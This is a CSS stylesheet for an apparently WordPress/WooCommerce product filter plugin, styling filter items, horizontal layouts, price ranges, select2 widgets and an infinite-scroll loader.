/*
Hierachy Tree
*************************************************************************************/
.wpf_item .wpf_submenu {
    border-left: 1px solid rgba(0,0,0,.1);
    padding-left: 10px;
    margin: 10px 0;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_form:after,
.wpf_item:after,
.wpf_item ul:after,
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* UI
================================================ */
.wpf_autocomplete{
    position: relative;
}
.ui-widget-content.wpf_ui_autocomplete .ui-state-focus{
    background: #f3f3f4;
    border: 1px solid rgba(0,0,0,.1);
    outline: none;
}
.wpf_autocomplete .wpf-search-wait{
    position: absolute;
    right: 7px;
    top: 30%;
    left: auto;
    font-size: 4px;
    width: 20px;
    height: 20px;
}
/* Horizontal Layouts
================================================ */
.wpf_layout_horizontal .wpf_item{
    vertical-align: top;
    display: inline-block;
    border: 1px solid rgba(0,0,0,.1);
    padding: 0;
    margin-bottom: 5px;
    margin-right: 5px;
    background: #fff;
}
.wpf_layout_horizontal .wpf_item:last-child{
    margin-right: 0;
}
.wpf_layout_horizontal .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):after{
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: -2px;
    left: 0;
    height: 8px;
    z-index: 101;
    display: none;
}
.wpf_layout_horizontal .wpf_item.wpf_item_submit{
    border: none;
}
.wpf_layout_horizontal .wpf_search_button{
    padding: .6em 1em;
    line-height: 1.25em;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item .wpf_item_name:after{
    content: "\e803"; /* ti-angle-down */
	font-family: "themify_wc_product_filter_icons";
    position: static;
    display: inline-block;
    margin-left: 15px;
    font-size: 1.1em;
    cursor: default;
    vertical-align: middle;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:hover .wpf_item_name:after{
    content: "\e804"; /* ti-angle-up */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):hover{
    border-bottom: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:not(.wpf_item_submit):hover:after{
    display: block;
}
.wpf_layout_horizontal .wpf_item_name{
    font-size: 1em;
    line-height: 1.2em;
    font-weight: normal;
    border: none;
    margin: 0;
    padding: .6em .8em;
    vertical-align: middle;
    display: inline-block;
    overflow: hidden;
}
.wpf_layout_horizontal .wpf_items_group{
    display: none;
    position: absolute;
    top: 100%;
    left: -1px;
    width: 100%;
    background: #fff;
    border: 1px solid rgba(0,0,0,.1);
    padding: 1em 1.5em;
    z-index: 1;
}
.wpf_layout_horizontal .wpf_items_group.wpf_right_tab{
	left:auto;
	right:-1px;
}
.wpf_layout_horizontal .wpf_item_price .wpf_items_group{
    padding-left: 1.5em;
    padding-right: 1.5em;
}
.wpf_layout_horizontal .wpf_item_onsale .wpf_item_name,
.wpf_layout_horizontal .wpf_item_instock .wpf_item_name{
    width: auto;
    cursor: pointer;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_onsale .wpf_item_name:after,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_instock .wpf_item_name:after{
    content: '';
    display: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_onsale .wpf_items_group,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_instock .wpf_items_group{
    padding: 0;
    border: none;
    display: inline-block;
    vertical-align: middle;
    width: auto !important;
    position: static;
    margin-right: 8px;
}
.wpf_price_format,
.wpf_price_range input{
    display: none;
}
.wpf_price_range li{
    cursor: pointer;
    display: block;
    margin: 0 .5em;
}
.wpf_price_range label:hover,
.wpf_price_range label.active,
.wpf_price_range input:checked+label{
    color:#dc9814;
}
.wpf_price_range input:checked+label{
    cursor: default;
}
.wpf_layout_horizontal .wpf_price_range li{
    display: inline-block;
    margin: 0 8px 0 0;
}
.wpf_layout_horizontal .wpf_price_range li:last-child{
    margin: 0;
}
@media screen and (max-width:768px) {
    .wpf_layout_horizontal .wpf_price_range li{
         display:block;
         margin: 0 0 .8em;
    }
}

.wpf_form .select2-container li,
.wpf_selectbox .select2-results__option{
    margin: 0;
    padding: 4px 6px;
}
.wpf_form .select2-container{
    line-height: normal;
    max-width: 100%;
}
.wpf_form .select2-selection--multiple .select2-search{
    padding-top: 0;
    padding-bottom: 0;
}
.wpf_form .select2-selection--multiple li{
    clear: none;
}
/*Infinity Scroll*/
.wpf-hide-pagination,
.wpf_infinity.wpf_infinity_auto{
    display: none;
}
.wpf_infinity{
    clear: both;
    width: 100%;
    text-align: center;
}
.wpf_infinity a{
    color: #060604;
    font-weight: bold;
    display: inline-block;
    text-decoration: none;
    padding: 0 1.5em;
    font-size: 1em;
    position: relative;
    outline: none;
}
.wpf_infinity a:before{
    border-radius: 50%;
    width: 1em;
    height: 1em;
    font-size: 0.65em;
    border: .4em solid rgba(0,0,0, 0.2);
    border-left: .4em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    position: absolute;
    top: .5em;
    right: -5px;
    content: '';
    display: none;
}
.wpf-container-wait .wpf_infinity a:before{
    display: block;
}
@-webkit-keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}